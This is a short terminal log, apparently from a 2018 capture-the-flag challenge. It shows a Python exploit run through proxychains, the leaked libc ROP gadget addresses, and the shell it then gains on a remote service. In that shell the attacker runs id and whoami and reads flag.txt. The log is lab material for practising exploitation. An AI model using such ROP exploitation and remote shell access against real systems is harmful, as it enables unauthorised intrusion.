 ➜  grimm git:(master) ✗ proxychains python exploit1.py
ProxyChains-3.1 (http://proxychains.sf.net)
[*] '/root/someWorkspace/workspace/ctfs/2018/grimm/grimm/libc-2.17.so'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
pop_rdx 0x7fd9dcd84b92
binsh 0x7fd9dcf00f09
syscall 0x7fd9dce43065
xor_rax_rax 0x7fd9dce0c06f
system 0x7fd9dcdc5020
pop_rdi 0x7fd9dcda5298
pop_rax 0x7fd9dcda0150
push_rax 0x7fd9dcd8d5e8
pop_rsi 0x7fd9dcda4738
408
|S-chain|-<>-127.0.0.1:1337-<><>-10.123.15.53:12345-<><>-OK
Enter the directory you wish to list:
$ ls
flag.txt
lister
pwn.sh
sambapwn
$ id
uid=501(lister) gid=501(lister) groups=501(lister)
$ whoami
lister
$ cat flag.txt
GRIMM-STACK-OVERFLOWD
$